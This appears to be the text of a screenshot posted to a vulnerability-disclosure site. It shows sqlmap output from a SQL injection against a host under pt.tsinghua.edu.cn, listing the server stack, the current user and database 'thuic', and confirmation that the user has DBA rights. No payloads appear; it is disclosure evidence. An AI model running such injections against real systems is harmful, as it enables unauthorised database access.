 管理员: C:\Windows\system32\cmd.exe
[14:39:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[14:39:49] [INFO] fetching current user
[14:39:49] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:39:49] [INFO] retrieved:
[14:39:50] [WARNING] reflective value(s) found and filtering out
thuic
current user:    'thuic'
[14:40:07] [INFO] fetching current database
[14:40:07] [INFO] retrieved: thuic
current database:    'thuic'
[14:40:25] [INFO] testing if current user is DBA
current user is DBA:    True
[14:40:25] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 44 times
[14:40:25] [INFO] fetched data logged to text files under 'F:\sqlmap\output\pt.t
singhua.edu.cn'
[*] shutting down at 14:40:25
F:\sqlmap>
www.wooyun.org